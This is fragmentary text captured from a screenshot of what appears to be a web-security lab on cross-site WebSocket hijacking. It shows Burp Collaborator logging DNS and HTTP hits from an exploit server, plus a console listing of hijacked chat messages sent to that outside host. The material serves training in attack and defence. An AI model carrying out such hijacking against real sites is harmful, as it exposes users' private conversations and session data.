 Cross-site WebSocket hijacking
https://exploit-ac391f821edf5cac
Burp Collaborator client
exploit-ac391f821
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Hello, world!
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-May-22 14:27:53 UTC DNS 198e528lr602aw9c5zt3mooldcj27r
2 2022-May-22 14:27:54 UTC HTTP 198e528lr602aw9c5zt3mooldcj27r
3 2022-May-22 14:27:55 UTC HTTP 198e528lr602aw9c5zt3mooldcj27r
4 2022-May-22 14:27:56 UTC HTTP 198e528lr602aw9c5zt3mooldcj27r
5 2022-May-22 14:27:56 UTC HTTP 198e528lr602aw9c5zt3mooldcj27r
6 2022-May-22 14:27:58 UTC HTTP 198e528lr602aw9c5zt3mooldcj27r
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
Request Headers (15)
8 Accept: */*
9 Origin: https://exploit-ac391f821edf5cacc05b5150016e00b9.web-se
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: empty
13 Referer: https://exploit-ac391f821edf5cacc05b5150016e00b9.web-s
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}
Search... 0 highlights
Close
Elements Console Source
top Filter
{"user":"You","content":"h"} exploit:13
{"user":"Hal Pline","content":"Can exploit:13
{"user":"You","content":"h2"} exploit:13
{"user":"Hal Pline","content":"My e exploit:13
{"user":"CONNECTED","content":"-- N exploit:13
Console